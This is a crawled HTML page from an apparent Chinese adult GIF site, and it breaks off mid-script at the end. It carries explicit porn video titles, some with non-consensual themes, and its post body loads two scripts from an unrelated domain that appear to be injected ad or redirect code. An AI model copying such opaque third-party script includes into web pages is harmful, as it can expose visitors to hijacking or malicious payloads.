

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/%E4%B8%AA%E4%BA%BA%E6%94%B6%E8%97%8F%E7%95%AA%E5%8F%B7-%E7%AC%AC16%E6%9C%9F-%E3%80%9011p%E3%80%91.html
body_size: 9797
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>个人收藏+番号-第16期 【11P】  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/2619" /><link rel="canonical" href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e8%97%8f%e7%95%aa%e5%8f%b7-%e7%ac%ac16%e6%9c%9f-%e3%80%9011p%e3%80%91.html" />
<link rel='shortlink' href='http://dongpic.men/?p=2619' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e4%25b8%25aa%25e4%25ba%25ba%25e6%2594%25b6%25e8%2597%258f%25e7%2595%25aa%25e5%258f%25b7-%25e7%25ac%25ac16%25e6%259c%259f-%25e3%2580%259011p%25e3%2580%2591.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e4%25b8%25aa%25e4%25ba%25ba%25e6%2594%25b6%25e8%2597%258f%25e7%2595%25aa%25e5%258f%25b7-%25e7%25ac%25ac16%25e6%259c%259f-%25e3%2580%259011p%25e3%2580%2591.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-512-chaochuimingansuihuaizhoufuai.html">sone-512 潮吹き敏感ボディが遂にブッ壊れる！！宙に浮くほどビックンビックン大痙攣オーガズム性感マッサージ 水乃なのは</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-511-keyangyujinshishuzhongyouai.html">sone-511 「お客様が癒し尽きるまで施術終わりませんからね」おち●ぽ優しく舐め尽くして全精子をニコニコ絞る追撃フェラエステ 白上咲花</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-507-fenglusimei-zaoban.html">sone-507 わざとお風呂を覗かせてくるズルくてエッチな妹 早坂ひめ</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-504-meirenjuruxianbeisipuzizhaiyou.html">sone-504 美人で巨乳のバイトの先輩が思いがけず僕を自宅に誘ってくれた… ちょっぴり酔...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-503-kcupdaliang-nuroumizhe.html">sone-503 メガトンKcupセラピストの大量オイルぬるぬる 女肉密着マッサ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-501-avshicanchunbaimeiji4kjicaicuoyingganyingxiang.html">sone-501 AV史に残すべき純白美肌を4K機材撮影シズル感たっぷりエロス映像で！美形美...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-499-shengtumeilezhaomoxingshuiyongbuguwen-hebeicaijia.html">sone-499 生徒を魅了し沼らせる魔性の水泳部顧問 河北彩伽</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-498-yifumeiyaozixinqilimannutiguominhuozhao-cui.html">sone-498 スケベ義父の媚薬漬けピストンで新妻の豊満女体は過敏に火照る 催淫オイル?唾液?愛液…ぐちゃぐちゃキメセク 鷲尾めい</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-496-gaotiaoyijin15nianjueyiyintuitiaoshijiedemeiren.html">sone-496 高跳び一筋15年決意の引退！跳べなくなった世界的美人メダリストはスポンサーオヤジ社長たちのヤミツキ肉便器 楓ふうあ</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-493-ji139huijingluan5500huichaochao2800cczunmeishaonu.html">sone-493 激イキ139回！痙攣5，500回超え！イキ潮2，800cc！尊すぎる美少女 エロス覚醒 はじめての大?大?大?痙?攣スペシャル 榊原萌</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-492-yunnengren-jinsongjibu-renshengchuwanquanjinyushenghuo-zizhai.html">sone-492 グラビア芸能人 金松季歩 人生初の完全禁欲生活 自宅?すっぴん?プライベートを大公開 焦らして焦らして焦らしまくっておま●こブッ壊れるまで究極にイキまくった40日間の完全リアルガチドキュメント</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-490-nianxiashengyiqiyoubishizhenjiai.html">sone-490 年下のくせに生意気な幼なじみが彼氏に振られて寂しくなってあざと...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-487-chuanyueqinqubinushishizhonggouai.html">sone-487 川越にこにベロキスで寝取られたい！彼女がいても仕事中でもお構いなしにチュッ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-486-ruxiangbuwuntr-xianweizhanzhe-bushiqieshidaichi.html">sone-486 乳イカセ相部屋NTR セクハラ?パワハラ?嫌味?粘着… 不適切で時代遅れで...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-485-wuzhixiaoyanshaonuwomanchiai.html">sone-485 汚れを知らない笑顔少女を我慢できずにメチャクチャ痴●してやったら…彼氏より...</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>个人收藏+番号-第16期 【11P】</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">2248</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e8%97%8f%e7%95%aa%e5%8f%b7-%e7%ac%ac16%e6%9c%9f-%e3%80%9011p%e3%80%91.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="https://www.picnew.org/images/2020/10/10/261ara-426-C.gif" alt="个人收藏+番号-第16期 【11P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/10/435MFC-015.gif" alt="个人收藏+番号-第16期 【11P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/10/061920-001.gif" alt="个人收藏+番号-第16期 【11P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/10/103114-913.gif" alt="个人收藏+番号-第16期 【11P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/10/ABP-147.gif" alt="个人收藏+番号-第16期 【11P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/10/ABS-095.gif" alt="个人收藏+番号-第16期 【11P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/10/DPMI-050.gif" alt="个人收藏+番号-第16期 【11P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/10/EBOD-431.gif" alt="个人收藏+番号-第16期 【11P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/10/FC2-PPV-919347.gif" alt="个人收藏+番号-第16期 【11P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/10/HBAD-122.gif" alt="个人收藏+番号-第16期 【11P】"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e5%9b%bd%e4%ba%a7%e5%8a%a8%e5%9b%be%ef%bc%88%e4%b8%89%ef%bc%89%e3%80%9010p%e3%80%91-47.html" rel="prev">国产动图（三）【10P】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e8%97%8f%e4%b8%80%e3%80%9010p%e3%80%91.html" rel="next">个人收藏(一)【10p】</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">个人收藏+番号-第16期 【11P】：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E4%B8%AA%E4%BA%BA%E6%94%B6%E8%97%8F%E7%95%AA%E5%8F%B7-%E7%AC%AC16%E6%9C%9F-%E3%80%9011p%E3%80%91.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2F%25e4%25b8%25aa%25e4%25ba%25ba%25e6%2594%25b6%25e8%2597%258f%25e7%2595%25aa%25e5%258f%25b7-%25e7%25ac%25ac16%25e6%259c%259f-%25e3%2580%259011p%25e3%2580%2591.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
